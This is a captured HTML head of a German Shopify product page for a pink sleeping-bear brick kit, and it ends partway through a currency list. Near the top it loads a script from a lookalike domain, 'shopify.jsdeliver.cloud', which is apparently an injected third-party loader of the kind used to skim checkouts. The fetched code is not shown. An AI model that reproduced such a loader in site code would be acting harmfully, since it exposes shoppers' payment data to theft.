

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bausatzwelt.de/products/schlafender-rosa-bar
body_size: 51000
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "baupaket-de.myshopify.com";


KiwiSizing.data = {
  collections: "278259859616,626446926157,624235872589,301298155680,624235839821",
  tags: "Bouwblokjes,Cartoons,Dieren,Nieuw",
  product: "8355164848461",
  vendor: "Bausatzwelt.de",
  type: "Bausteine",
  title: "Schlafender rosa Bär  | Bausteine",
  images: ["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46469433786701,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:29#Sleeping Bear","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlafender rosa Bär  | Bausteine","public_title":null,"options":["Default Title"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.bausatzwelt.de/products/schlafender-rosa-bar">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Schlafender rosa Bär | Bausteine
 &ndash; Bausatzwelt.de</title>

    
      <meta name="description" content="Baue deine eigene Schlafender rosa Bär! Dieser Bausatz besteht aus 1188 Bausteine, mit denen Sie die Schlafender rosa Bär komplett imitieren können. Die Schlafender rosa Bär ist 15cm lang">
    

    

<meta property="og:site_name" content="Bausatzwelt.de">
<meta property="og:url" content="https://www.bausatzwelt.de/products/schlafender-rosa-bar">
<meta property="og:title" content="Schlafender rosa Bär | Bausteine">
<meta property="og:type" content="product">
<meta property="og:description" content="Baue deine eigene Schlafender rosa Bär! Dieser Bausatz besteht aus 1188 Bausteine, mit denen Sie die Schlafender rosa Bär komplett imitieren können. Die Schlafender rosa Bär ist 15cm lang"><meta property="og:image" content="http://www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526">
  <meta property="og:image:secure_url" content="https://www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="39,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Schlafender rosa Bär | Bausteine">
<meta name="twitter:description" content="Baue deine eigene Schlafender rosa Bär! Dieser Bausatz besteht aus 1188 Bausteine, mit denen Sie die Schlafender rosa Bär komplett imitieren können. Die Schlafender rosa Bär ist 15cm lang">


    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/constants.js?v=165488195745554878101761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626" defer="defer" data-is-rtl="false"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281761411627" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShTjGT-K5PTZhILdluxpE5K_CmQM4fx2Di_Eak41nkY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58604519584/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a02920c91226173136ef569be9ca347b">
<meta id="in-context-paypal-metadata" data-shop-id="58604519584" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.bausatzwelt.de/products/schlafender-rosa-bar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58604519584,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58604519584","merchantName":"Bausatzwelt.de","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bausatzwelt.de","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a02920c91226173136ef569be9ca347b","betas":["rich-media-storefront-analytics"],"domain":"www.bausatzwelt.de","predictiveSearch":true,"shopId":58604519584,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baupaket-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme-2","id":183527244109,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bausatzwelt.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.profitmetrics.io\/C48C6673E212D5DC\/shopify-bundle.js?shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ1NjdyQTc4WGRrR0xUUTV6In0=\u0026shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baupaket-de.myshopify.com.js?settings=1691586214647\u0026shop=baupaket-de.myshopify.com","https:\/\/loox.io\/widget\/aRY3rIDP5-\/loox.1699956650490.js?shop=baupaket-de.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=baupaket-de.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=baupaket-de.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=baupaket-de.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=baupaket-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58604519584,"offset":3600,"reqid":"cda8d6f9-1c84-4df5-9612-d240ee34f6a4-1769473610","pageurl":"www.bausatzwelt.de\/products\/schlafender-rosa-bar","u":"b9e3b76dfc4b","p":"product","rtyp":"product","rid":8355164848461};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.bausatzwelt.de/cdn/shop/t/24/compiled_assets/scripts.js?v=5520"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.75;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/base.css?v=94043206806996234341761411626" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821761411626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian 